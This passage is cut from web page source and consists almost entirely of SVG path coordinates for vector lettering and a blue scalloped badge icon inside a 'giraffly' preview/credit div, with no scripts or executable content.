-0.00651441,-0.00759002 -0.0121963,-0.0102395 -0.00927635,-0.00432674 -0.0180271,-0.00598268 -0.0262217,-0.00489492 -0.00819467,0.00108472 -0.0182732,0.00431154 -0.0301869,0.00957412l-0.0337327 0.0151405c-0.00857447,0.00380716 -0.0162465,0.00655999 -0.0229827,0.00820378 -0.00671799,0.00171976 -0.0144751,0.00212387 -0.02332,0.00130957 -0.00877501,-0.000838609 -0.0177657,-0.0033757 -0.0269935,-0.00767813 -0.0190389,-0.00887832 -0.0311805,-0.0213997 -0.0363944,-0.0376098 -0.00523827,-0.0161615 -0.00330278,-0.0341247 0.00581861,-0.0539384 0.00308098,-0.00660556 0.00659037,-0.0123604 0.0104856,-0.0172887 0.00386793,-0.00487669 0.00791209,-0.00872639 0.0119806,-0.0116159 0.00411708,-0.00287132 0.00861397,-0.00503469 0.0134177,-0.00645972 0.00482808,-0.00147364 0.00952854,-0.0023001 0.0140528,-0.00249152 0.00457589,-0.000173191 0.00945258,0.000148883 0.0146301,0.000963185 0.00525042,0.000793032 0.0100512,0.00190814 0.0144508,0.00325417 0.0044027,0.00133995 0.00905151,0.0030354 0.0140467,0.00500735l-0.012725 0.0442731c-0.00489796,-0.00204487 -0.00904239,-0.00368259 -0.0124333,-0.00491012 -0.00334228,-0.00120322 -0.00694283,-0.00223021 -0.0107743,-0.00301413 -0.00381324,-0.000829494 -0.00702791,-0.00103003 -0.00960754,-0.000577303 -0.00255533,0.000404112 -0.00499823,0.00145541 -0.00727706,0.00317213 -0.00232441,0.00169545 -0.00405631,0.00413835 -0.00533246,0.00738644 -0.00222718,0.00540842 -0.00211171,0.0104887 0.000385882,0.0151436 0.00243075,0.00467919 0.00631691,0.00826759 0.0117588,0.0108047 0.00427204,0.00199322 0.00836178,0.00324809 0.0122631,0.00388616 0.00397124,0.000607688 0.00802148,0.000546919 0.0121963,-0.000288652 0.00422343,-0.000808225 0.00767206,-0.00174103 0.0104279,-0.00270725 0.00275282,-0.000960146 0.00657518,-0.00243075 0.011461,-0.00441181l0.0332344 -0.0148397c0.00722844,-0.00307186 0.0139464,-0.0055573 0.0202725,-0.00745633 0.00630172,-0.00185041 0.0130774,-0.00318732 0.0204608,-0.00405935 0.00731352,-0.000847724 0.0148245,-0.000598572 0.0224875,0.000726187 0.00770852,0.00134907 0.0153745,0.00380109 0.0230496,0.00738037 0.0171945,0.00801844 0.0286768,0.0201692 0.0345136,0.0364369 0.00576999,0.0162921 0.0044422,0.0334714 -0.00400466,0.0515866zm0.115701 -0.185557c-0.00917304,0.0113303 -0.0183218,0.0196465 -0.0275191,0.0249577 -0.00920647,0.00523523 -0.0185922,0.00762952 -0.0281815,0.00704006 -0.00958323,-0.000519573 -0.0190814,-0.00318124 -0.0285704,-0.0078969 -0.00944954,-0.00468527 -0.0198927,-0.0116281 -0.0312655,-0.0208376l-0.136781 -0.110763 0.0327149 -0.0403991 0.142032 0.115014c0.00382843,0.00310225 0.00714641,0.00564846 0.0100633,0.00766598 0.0028774,0.00198714 0.00616499,0.0038892 0.00978681,0.00571834 0.00365524,0.0017866 0.00696106,0.00281056 0.00989315,0.00311136 0.00292602,0.000303844 0.00595838,-0.000203575 0.00903024,-0.00144326 0.00314782,-0.00124272 0.00596142,-0.00344559 0.00855928,-0.00665418 0.00256444,-0.00316301 0.0041657,-0.00641718 0.00472781,-0.00975339 0.00064111,-0.00334532 0.000473996,-0.00637768 -0.000431458,-0.00917912 -0.000935839,-0.0027589 -0.00266167,-0.00573961 -0.00513496,-0.00898466 -0.00247329,-0.00324505 -0.00505292,-0.00602522 -0.00758394,-0.00834963 -0.00253102,-0.00232441 -0.0057943,-0.00510761 -0.00966831,-0.00824328l-0.142032 -0.115014 0.0327179 -0.0404021 0.136781 0.110763c0.0113729,0.00920951 0.0203332,0.0179845 0.0268811,0.0262521 0.00658733,0.00829797 0.0111632,0.0170396 0.0137277,0.0262217 0.00257356,0.00925508 0.00221502,0.018896 -0.000990531,0.0289897 -0.00328151,0.0100998 -0.00954677,0.0208163 -0.0187563,0.0321862zm0.165756 -0.157756c-0.0190449,0.0148823 -0.0373697,0.0207647 -0.0549714,0.0176472 -0.0175591,-0.00314782 -0.0352398,-0.0152469 -0.0530116,-0.0362516l0.0311045 -0.034705c0.0101241,0.0126976 0.0193761,0.0209743 0.0277106,0.0249365 0.00829797,0.00391959 0.0158667,0.00324505 0.0226242,-0.00203575 0.00485542,-0.00379197 0.00714944,-0.00817036 0.00690637,-0.0130106 -0.000288652,-0.00480681 -0.00236087,-0.00971996 -0.00621968,-0.0146605 -0.00630172,-0.00806401 -0.0133448,-0.0135119 -0.0211384,-0.0162648 -0.00779663,-0.00274979 -0.0182428,-0.00445435 -0.0312473,-0.00517446l-0.0369261 -0.00182002c-0.00937054,-0.000504381 -0.0174558,-0.00153441 -0.0242072,-0.00312655 -0.00676356,-0.00151618 -0.0138583,-0.00467919 -0.0213724,-0.0094222 -0.00743506,-0.00473085 -0.0142928,-0.0110721 -0.0205611,-0.0190935 -0.0129346,-0.0165534 -0.0180696,-0.0332223 -0.0153563,-0.050034 0.00267079,-0.0167783 0.0125487,-0.0319036 0.0296734,-0.0454186 0.00574265,-0.00448777 0.0114853,-0.00802148 0.0171884,-0.0106436 0.00566365,-0.00258875 0.0110143,-0.00418393 0.0159518,-0.00491012 0.00497088,-0.000689725 0.00996,-0.000574265 0.0148883,0.000334228 0.00497088,0.000881147 0.00953158,0.00227883 0.0136517,0.00415962 0.00415658,0.00192333 0.00835267,0.00442397 0.0125974,0.0075019 0.00431762,0.00309009 0.00808832,0.00626222 0.0114002,0.00945866 0.0033119,0.0031934 0.00668456,0.00681522 0.0102395,0.0108411l-0.0314357 0.0336689c-0.00343647,-0.0040472 -0.00638376,-0.00738644 -0.00885097,-0.0100177 -0.00243075,-0.00258875 -0.00517142,-0.00514104 -0.00823113,-0.00757786 -0.00302021,-0.00247329 -0.0057943,-0.00410797 -0.00829797,-0.00487669 -0.00246113,-0.000799109 -0.00511369,-0.0009723 -0.00792425,-0.000477035 -0.00284094,0.000455766 -0.0054935,0.00184737 -0.00810351,0.00415962 -0.0044422,0.00380716 -0.00664506,0.00838609 -0.0065296,0.0136699 3.94997e-005,0.00527169 0.00187168,0.0102335 0.00556946,0.0149643 0.00290171,0.00371601 0.00597661,0.00669064 0.00916089,0.00903024 0.00326632,0.00234567 0.00690029,0.0041262 0.0109991,0.00528081 0.00412924,0.00119411 0.00762648,0.00192941 0.0105191,0.00232137 0.00289259,0.000394997 0.0069641,0.00081734 0.0122145,0.00127311l0.0363488 0.0018656c0.00783613,0.00054388 0.0149522,0.00137945 0.0214514,0.00255836 0.00645364,0.00121234 0.0130987,0.00309617 0.0200719,0.00567276 0.00690333,0.00256444 0.0134815,0.00619841 0.0197073,0.0108563 0.00625614,0.00470046 0.0119745,0.0103672 0.0171884,0.0170396 0.0116798,0.0149491 0.0163924,0.0309921 0.0142108,0.0481349 -0.00225756,0.0171368 -0.0112392,0.0318398 -0.0269935,0.0441455zm0.144535 -0.0893179l-0.0899864 -0.202111 -0.0379957 0.016915 -0.015891 -0.0356925 0.123774 -0.0551082 0.015891 0.0356956 -0.0374062 0.0166537 0.0899864 0.202111 -0.0483719 0.0215364zm0.19123 -0.162997l0.0305424 -0.00483719 -0.0315572 -0.0998917 0.00101484 0.104729zm-0.0497392 0.0994724l0.00951335 -0.265061 0.0573779 -0.00908797 0.0908523 0.249164 -0.048539 0.00768725 -0.0184919 -0.0554029 -0.0408093 0.00646276 -0.000410189 0.0583988 -0.0494931 0.00783917zm0.234586 -0.0275829l0.00454246 -0.26027 0.0525711 0.000917608 -0.0045455 0.26027 -0.052568 -0.000917608zm0.14593 0.00365828l0.0541207 -0.254621 0.036121 0.00767813 0.0287254 0.144292 0.0281025 -0.132212 0.0429848 0.00913658 -0.0541207 0.254618 -0.034547 -0.00734087 -0.0272335 -0.152852 -0.0299073 0.140704 -0.0442457 -0.00940397zm0.308022 0.0023396l0.0275526 0.0140376 0.0331828 -0.099363 -0.0607353 0.0853254zm-0.0987097 0.0512372l0.163495 -0.208847 0.0517628 0.0263736 -0.0729559 0.25498 -0.0437869 -0.0223113 0.0176077 -0.0556915 -0.0368168 -0.0187563 -0.0346564 0.0470016 -0.0446498 -0.0227488zm0.347588 0.0274827l0.00973212 0.00816428c0.0100147,0.00840432 0.018732,0.0119411 0.0261458,0.0106102 0.0073834,-0.00129437 0.015259,-0.00692764 0.0235965,-0.0168633 0.00775106,-0.00923989 0.0107439,-0.0176412 0.00897251,-0.0252859 -0.00173191,-0.00760825 -0.00772979,-0.0157178 -0.0179936,-0.0243318l-0.00611638 -0.00513192 -0.0443369 0.0528384zm-0.0758941 0.0904452l0.0110417 0.00926724c0.0101818,0.00854409 0.0193184,0.0120808 0.0272913,0.0105829 0.00801236,-0.00146149 0.0165291,-0.00760521 0.0255229,-0.0183218 0.00978073,-0.0116585 0.0146058,-0.0217431 0.0145025,-0.0302963 -0.000139768,-0.00858359 -0.00534765,-0.0172219 -0.0156935,-0.0259027l-0.00985365 -0.00826759 -0.0528111 0.0629382zm-0.0644726 -0.00554211l0.167324 -0.19941 0.0505383 0.0424075c0.00739252,0.00620145 0.0136152,0.0121264 0.0186864,0.0179207 0.00506508,0.00571834 0.00934927,0.0120383 0.0128374,0.0188869 0.00352763,0.0068061 0.00545096,0.013597 0.00577607,0.0203788 0.000328151,0.00678179 -0.00108776,0.0140558 -0.00417481,0.0218221 -0.00306578,0.00756875 -0.00787563,0.0152195 -0.014387,0.0229797 -0.000273459,0.000328151 -0.000549957,0.000656303 -0.000793032,0.000944954 -0.0204456,0.0236998 -0.0415446,0.0290809 -0.0633697,0.0161584 0.0202451,0.0231438 0.018416,0.0491741 -0.00548742,0.0781608 -0.000413228,0.000492227 -0.000793032,0.000944954 -0.00110295,0.00131261 -0.0157421,0.0187624 -0.0325903,0.0288348 -0.0504563,0.0302841 -0.0182185,0.00136426 -0.0368502,-0.00594622 -0.0558161,-0.0218616l-0.0595747 -0.0499853zm0.171101 0.163988l0.210597 -0.153004 0.0311227 0.0428359 -0.18137 0.131774 0.0356925 0.0491255 -0.0292237 0.0212326 -0.0668183 -0.0919644zm0.103501 0.15623l0.23592 -0.11001 0.0479283 0.102781 -0.0332739 0.0155143 -0.0255502 -0.0547922 -0.0624642 0.0291265 0.019841 0.0425533 -0.0336112 0.0156723 -0.019841 -0.0425503 -0.073831 0.0344285 0.0257994 0.0553239 -0.0327422 0.0152682 -0.0481744 -0.103316z"/><path fill="white" fill-rule="nonzero" d="M0.352498 1.96788l0.213235 -0.149309 0.0363033 0.0518479c0.00943739,0.0134785 0.016046,0.025535 0.0198167,0.0362425 0.0038102,0.0106771 0.00473692,0.0206918 0.00282575,0.0300137 -0.00191118,0.00932193 -0.00613157,0.0179693 -0.0126399,0.0258632 -0.00658733,0.00788171 -0.0159275,0.016125 -0.0280873,0.0246417l-0.0769181 0.0538563c-0.0123361,0.00863828 -0.0234993,0.0147516 -0.0334623,0.0184555 -0.00995392,0.00363397 -0.0197529,0.00487062 -0.0293574,0.00367651 -0.00955893,-0.00122449 -0.018811,-0.00527777 -0.0276528,-0.0123026 -0.00885705,-0.00694891 -0.0178599,-0.0170031 -0.0270512,-0.0301292l-0.0370112 -0.0528567zm0.0605773 0.0222231l0.00630172 0.00899985c0.00209348,0.00298678 0.00414139,0.00554211 0.00615284,0.00766598 0.00201145,0.00212691 0.00403808,0.00371601 0.0060708,0.00484327 0.00207829,0.00109688 0.00397124,0.00193245 0.00570923,0.00254621 0.00175318,0.000537804 0.00377678,0.000628957 0.00604041,0.000218768 0.00229706,-0.000367651 0.00433889,-0.000814301 0.00614068,-0.00142199 0.00187168,-0.000592495 0.00418089,-0.00168633 0.00701575,-0.00333924 0.00278929,-0.00162556 0.00525042,-0.0031539 0.0073439,-0.00455462 0.00209348,-0.00140072 0.00485846,-0.0033362 0.0083709,-0.00579734l0.0855229 -0.0598815c0.00509242,-0.00356713 0.00899378,-0.00649618 0.0118378,-0.00888135 0.00280144,-0.00235479 0.00530207,-0.00495265 0.00743506,-0.00788779 0.00212083,-0.00285613 0.00319948,-0.00570619 0.0033119,-0.00853497 6.98841e-005,-0.00279536 -0.000552996,-0.00602218 -0.00191422,-0.00965008 -0.00134907,-0.00370082 -0.00365828,-0.00784221 -0.0068851,-0.0124515l-0.00602522 -0.00860486 -0.152429 0.106731zm0.0892298 0.178201l0.184066 -0.184066 0.0801905 0.0801905 -0.0259604 0.0259604 -0.0427478 -0.0427478 -0.0487335 0.0487335 0.033198 0.033198 -0.0262248 0.0262248 -0.033198 -0.033198 -0.0576027 0.0576027 0.0431641 0.0431671 -0.0255441 0.0255411 -0.0806067 -0.0806067zm0.184889 0.16362l0.0914357 -0.248745 0.0394177 0.0236846 -0.0653295 0.168454 0.11646 -0.137732 0.0412073 0.0247602 -0.177022 0.197319 -0.0461691 -0.0277409zm0.171249 0.0977921l0.110013 -0.235923 0.102781 0.0479283 -0.0155173 0.0332739 -0.0547922 -0.0255502 -0.0291265 0.0624642 0.0425503 0.019841 -0.0156723 0.0336142 -0.0425503 -0.019844 -0.0344285 0.073834 0.0553239 0.0257963 -0.0152651 0.0327392 -0.103316 -0.0481744zm0.192889 0.0730319l0.0541207 -0.254621 0.0517963 0.0110113 -0.0466127 0.219284 0.0593984 0.0126247 -0.00751102 0.035337 -0.111192 -0.023636zm0.27565 0.0428268c-0.0141287,-0.00073834 -0.0260759,-0.00324201 -0.0357776,-0.00756267 -0.00975339,-0.00437535 -0.0173738,-0.0104644 -0.0228612,-0.0183704 -0.00549653,-0.0078574 -0.00930674,-0.0170183 -0.0114488,-0.0273824 -0.00213602,-0.0104188 -0.00284398,-0.022527 -0.00211475,-0.0364461l0.00502861 -0.095963c0.000729225,-0.013913 0.00269813,-0.0258875 0.00590672,-0.0359143 0.00321163,-0.0100815 0.00795463,-0.0186347 0.0142351,-0.025766 0.00627437,-0.00713425 0.0144873,-0.0122814 0.0246387,-0.0155082 0.0100998,-0.00328151 0.0222414,-0.0045212 0.0363701,-0.00377982 0.0274584,0.00143718 0.0468284,0.009644 0.0580676,0.0245627 0.0111875,0.0149673 0.0160703,0.0364218 0.0146027,0.0644696l-0.00503165 0.09596c-0.00146453,0.0279962 -0.00857447,0.0489827 -0.0212782,0.0629656 -0.0127493,0.0139312 -0.0328789,0.0201752 -0.0603373,0.018735zm-0.00812478 -0.0405692c0.00277106,0.0014311 0.00615891,0.00230921 0.010121,0.00251583 0.00395908,0.000209652 0.00741987,-0.000309921 0.0103763,-0.00144022 0.00290475,-0.00113638 0.00524131,-0.00267686 0.0070036,-0.00457285 0.00171064,-0.00189295 0.00312959,-0.00445131 0.00421128,-0.00766902 0.00113334,-0.00315998 0.00188687,-0.00628653 0.00230921,-0.00921558 0.000422343,-0.00298375 0.000717071,-0.00656303 0.000935839,-0.0107378l0.00637768 -0.121653c0.000218768,-0.00417481 0.000297767,-0.00776625 0.000188383,-0.0107804 -0.000109384,-0.00300805 -0.000537804,-0.00609207 -0.00133995,-0.00924597 -0.000744417,-0.00320555 -0.00189599,-0.00578822 -0.00340001,-0.00779967 -0.00155568,-0.00206614 -0.00372513,-0.00373728 -0.00649314,-0.00516838 -0.00282575,-0.00138249 -0.00621664,-0.00220287 -0.0101757,-0.00240948 -0.00395908,-0.000209652 -0.00741987,0.00025219 -0.0103216,0.00133387 -0.00285005,0.00113941 -0.00512888,0.0025766 -0.00683649,0.00447258 -0.00164987,0.00184433 -0.00301717,0.00435104 -0.00409278,0.0074624 -0.00102395,0.00316301 -0.00177445,0.00618322 -0.00219071,0.00906062 -0.000425381,0.00292905 -0.00072011,0.00650833 -0.000938877,0.0106862l-0.00637464 0.121653c-0.000218768,0.00417481 -0.000300805,0.00776321 -0.000188383,0.0107743 0.000112422,0.00295944 0.000537804,0.00614676 0.00122449,0.00940397 0.00073834,0.0033119 0.00183218,0.00600092 0.00327847,0.00806098 0.00150099,0.0020631 0.0036127,0.00384059 0.00632603,0.00526865zm0.212961 -0.125165l0.016678 -0.00294121c0.0115613,-0.00203575 0.0188079,-0.00598268 0.0218464,-0.0119076 0.00299286,-0.00585811 0.00332709,-0.0153897 0.00102092,-0.0284762 -0.00118195,-0.00670279 -0.00243075,-0.0119259 -0.00363701,-0.0156875 -0.00126095,-0.00374943 -0.00311744,-0.00717679 -0.00568492,-0.0103155 -0.00250367,-0.00309617 -0.00584595,-0.00506508 -0.0101058,-0.00578215 -0.00421128,-0.000729225 -0.009565,-0.00054388 -0.0160581,0.000601611l-0.016678 0.00294121 0.0126186 0.0715674zm-0.0260212 0.157349l-0.0452028 -0.256353 0.0801206 -0.0141287c0.0445465,-0.00785436 0.0711359,0.0127098 0.0797924,0.0617958 0.00234264,0.0133023 0.00255229,0.0249638 0.000735302,0.0350241 -0.00182002,0.0100663 -0.00559376,0.0182944 -0.0112513,0.0247876 -0.00565757,0.00649618 -0.0124789,0.0116159 -0.0204092,0.015411 -0.00793032,0.00379197 -0.0173313,0.00664506 -0.0281511,0.0085532l-0.0231711 0.0040867 0.019683 0.111629 -0.0521457 0.00919431zm0.236849 -0.0434375l-0.110307 -0.235819 0.0500978 -0.0244351 0.102289 0.134904 -0.041739 -0.164434 0.0486515 -0.0237302 0.117919 0.232109 -0.0348266 0.0169849 -0.0802907 -0.156303 0.0467129 0.172681 -0.02909 0.0141895 -0.108606 -0.143569 0.0744508 0.160226 -0.0352611 0.0171976zm0.259862 -0.131765l-0.153004 -0.210597 0.0917456 -0.0666573 0.021579 0.0297007 -0.0489097 0.0355345 0.0405115 0.0557584 0.0379835 -0.0275951 0.0218008 0.0300046 -0.0379835 0.0275951 0.0478827 0.0659068 0.0493868 -0.0358809 0.0212326 0.0292237 -0.0922257 0.0670067zm0.163571 -0.127952l-0.18725 -0.180827 0.0256505 -0.026562 0.137587 0.0521031 -0.097227 -0.0938938 0.0305241 -0.0316119 0.187253 0.180827 -0.0245354 0.0254044 -0.144055 -0.0579035 0.103474 0.0999251 -0.0314205 0.0325386zm0.175847 -0.204256l-0.191598 -0.11062 -0.0207951 0.0360176 -0.033836 -0.0195341 0.067742 -0.117335 0.0338391 0.0195372 -0.020473 0.0354586 0.191595 0.11062 -0.0264739 0.0458561z"/> </g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83,0c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66	c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17	c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98	c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67	c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.17	c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.24	c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39	c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09	c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53	c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04L42.62,90c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8	c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.34	c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85	c-0.56-0.64-0.26-2.6-0.97-2.95l-2.18-1.11C7.47,69.9,7.98,68,7.32,67.57l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57	c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01L0,46.49	c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34c0.17-0.83,1.89-1.79,1.74-2.58l-0.46-2.4	c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42	c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15	c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63	c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83,0z"/><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.17,4.96c0.56,0.05,1.18-0.19,1.81-0.42c0.87-0.32,1.73-0.64,2.75-0.51c0.99,0.11,1.83,0.63,2.67,1.14		c0.64,0.39,1.28,0.77,1.85,0.88l0.13,0.03c0.52,0.17,1.2,0.09,1.86,0.01c0.91-0.1,1.82-0.22,2.78,0.14		c0.95,0.34,1.64,1.04,2.34,1.73c0.52,0.52,1.05,1.05,1.59,1.28l0.11,0.06c0.47,0.28,1.14,0.35,1.8,0.43		c0.91,0.1,1.82,0.22,2.68,0.77c0.84,0.56,1.36,1.39,1.87,2.22c0.4,0.64,0.79,1.26,1.25,1.61l0.1,0.08c0.4,0.39,1.03,0.61,1.65,0.84		c0.87,0.32,1.73,0.63,2.44,1.38c0.68,0.73,1,1.66,1.31,2.59c0.24,0.71,0.47,1.41,0.85,1.86l0.08,0.1c0.3,0.47,0.85,0.83,1.41,1.21		c0.76,0.5,1.54,1.01,2.05,1.9c0.5,0.87,0.59,1.84,0.67,2.82c0.07,0.74,0.14,1.48,0.4,2l0.05,0.11c0.18,0.52,0.64,1.01,1.1,1.49		c0.63,0.67,1.26,1.34,1.56,2.32c0.28,0.96,0.15,1.94,0.01,2.9c-0.1,0.74-0.21,1.48-0.07,2.05l0.02,0.13		c0.06,0.55,0.39,1.13,0.73,1.71c0.46,0.8,0.92,1.59,0.98,2.62c0.06,1-0.3,1.91-0.66,2.82c-0.27,0.69-0.55,1.39-0.55,1.98		l-0.01,0.13c-0.07,0.55,0.13,1.18,0.32,1.83c0.26,0.88,0.52,1.77,0.35,2.77c-0.17,0.99-0.74,1.8-1.3,2.6		c-0.42,0.61-0.85,1.23-0.98,1.79l-0.03,0.13c-0.19,0.52-0.16,1.18-0.11,1.86c0.06,0.92,0.1,1.83-0.3,2.78		c-0.4,0.92-1.13,1.57-1.86,2.23c-0.55,0.49-1.1,0.99-1.37,1.53L79.43,65c-0.31,0.46-0.42,1.12-0.54,1.78		c-0.16,0.91-0.32,1.82-0.93,2.64c-0.59,0.8-1.46,1.26-2.32,1.74c-0.65,0.35-1.31,0.71-1.67,1.16l-0.09,0.09		c-0.41,0.38-0.67,0.99-0.93,1.61c-0.36,0.84-0.73,1.7-1.51,2.35c-0.76,0.65-1.71,0.9-2.65,1.16l0,0c-0.72,0.19-1.45,0.39-1.9,0.74		l-0.11,0.07c-0.48,0.27-0.88,0.81-1.28,1.34c-0.55,0.74-1.1,1.48-2.02,1.94c-0.9,0.46-1.88,0.48-2.86,0.51		c-0.74,0.02-1.49,0.05-2.02,0.28l-0.11,0.05c-0.54,0.15-1.05,0.58-1.56,1.01l0,0c-0.71,0.59-1.41,1.18-2.4,1.42		c-0.97,0.23-1.92,0.03-2.89-0.16c-0.73-0.15-1.46-0.3-2.04-0.19l-0.13,0.01c-0.55,0.02-1.15,0.33-1.74,0.63l0,0		c-0.8,0.42-1.63,0.83-2.64,0.83c-1,0-1.89-0.41-2.78-0.82c-0.67-0.32-1.36-0.63-1.94-0.65l-0.14-0.01c-0.54-0.1-1.2,0.06-1.85,0.2		c-0.9,0.22-1.79,0.42-2.78,0.19c-0.98-0.23-1.74-0.84-2.52-1.45c-0.58-0.46-1.17-0.92-1.73-1.08l-0.13-0.05		c-0.5-0.23-1.17-0.23-1.85-0.23c-0.92,0-1.85,0-2.76-0.46c-0.9-0.46-1.5-1.22-2.12-1.98c-0.47-0.58-0.92-1.16-1.44-1.45l-0.1-0.07		c-0.43-0.33-1.09-0.49-1.74-0.65c-0.9-0.22-1.8-0.42-2.57-1.08l0,0c-0.76-0.65-1.18-1.54-1.61-2.43c-0.32-0.67-0.63-1.34-1.06-1.74		l-0.09-0.09c-0.35-0.43-0.95-0.73-1.54-1.02c-0.82-0.41-1.65-0.83-2.26-1.65c-0.59-0.81-0.8-1.77-1-2.72		c-0.15-0.73-0.31-1.46-0.63-1.94l-0.07-0.11c-0.24-0.49-0.75-0.92-1.26-1.36c-0.71-0.59-1.41-1.18-1.81-2.13		c-0.4-0.91-0.36-1.9-0.34-2.88C6.99,57.61,7,56.86,6.8,56.31L6.77,56.2c-0.11-0.54-0.52-1.07-0.92-1.62l0,0		c-0.55-0.74-1.1-1.48-1.28-2.48c-0.17-0.99,0.08-1.94,0.33-2.88c0.19-0.72,0.38-1.45,0.31-2.03L5.2,47.06		c0.01-0.55-0.26-1.16-0.52-1.79l0,0c-0.36-0.84-0.73-1.7-0.67-2.71c0.06-1,0.52-1.87,0.98-2.73c0.35-0.66,0.71-1.31,0.76-1.89		l0.02-0.13c0.14-0.54,0.02-1.2-0.1-1.86c-0.16-0.91-0.32-1.81-0.02-2.79c0.28-0.96,0.93-1.7,1.59-2.44		c0.49-0.56,0.98-1.12,1.17-1.66l0.05-0.13c0.25-0.49,0.3-1.16,0.33-1.82c0.06-0.92,0.1-1.84,0.62-2.73c0.5-0.87,1.3-1.43,2.11-2		c0.6-0.43,1.22-0.85,1.53-1.36l0.08-0.1c0.35-0.41,0.55-1.06,0.74-1.7c0.26-0.88,0.52-1.77,1.23-2.51		c0.69-0.73,1.59-1.09,2.51-1.46c0.69-0.27,1.38-0.56,1.8-0.96l0.1-0.08c0.44-0.32,0.79-0.9,1.12-1.48c0.46-0.8,0.92-1.59,1.78-2.16		c0.84-0.56,1.81-0.71,2.78-0.84c0.74-0.11,1.47-0.22,1.97-0.51l0.11-0.06c0.51-0.22,0.97-0.69,1.42-1.18		c0.63-0.67,1.26-1.34,2.22-1.7c0.95-0.34,1.92-0.26,2.89-0.18c0.74,0.07,1.49,0.13,2.04-0.05l0.13-0.02		c0.55-0.09,1.1-0.46,1.66-0.82c0.77-0.51,1.54-1.01,2.55-1.14c0.99-0.11,1.92,0.19,2.86,0.5c0.71,0.23,1.41,0.47,2,0.42L45.1,5.9		L45.17,4.96L45.17,4.96z M47.61,6.25L47.61,6.25c-0.8,0.3-1.58,0.58-2.49,0.54c-0.91,0.05-1.77-0.23-2.62-0.51		c-0.74-0.24-1.48-0.49-2.08-0.42c-0.59,0.07-1.17,0.46-1.77,0.84c-0.71,0.47-1.4,0.92-2.3,1.09c-0.88,0.26-1.78,0.18-2.68,0.11		c-0.77-0.07-1.56-0.14-2.13,0.07c-0.55,0.2-1.04,0.72-1.51,1.23c-0.58,0.61-1.16,1.23-1.99,1.59c-0.8,0.46-1.69,0.58-2.57,0.72		c-0.77,0.11-1.55,0.23-2.05,0.56c-0.49,0.32-0.84,0.93-1.2,1.55c-0.42,0.73-0.84,1.46-1.57,2c-0.67,0.63-1.5,0.97-2.35,1.3		c-0.73,0.28-1.45,0.58-1.86,1.01s-0.6,1.1-0.81,1.79c-0.24,0.81-0.48,1.61-1.06,2.31c-0.5,0.76-1.24,1.29-1.98,1.81		c-0.64,0.44-1.28,0.9-1.57,1.42c-0.3,0.51-0.33,1.22-0.38,1.91c-0.05,0.85-0.1,1.71-0.51,2.53c-0.32,0.84-0.91,1.51-1.5,2.19		c-0.51,0.58-1.03,1.16-1.21,1.75C7.25,34.21,7.37,34.9,7.5,35.6c0.15,0.83,0.3,1.67,0.08,2.56c-0.11,0.9-0.54,1.7-0.96,2.48		c-0.36,0.68-0.74,1.38-0.77,1.98c-0.03,0.59,0.24,1.24,0.52,1.89l0,0c0.33,0.77,0.67,1.55,0.67,2.46c0.1,0.91-0.13,1.78-0.35,2.65		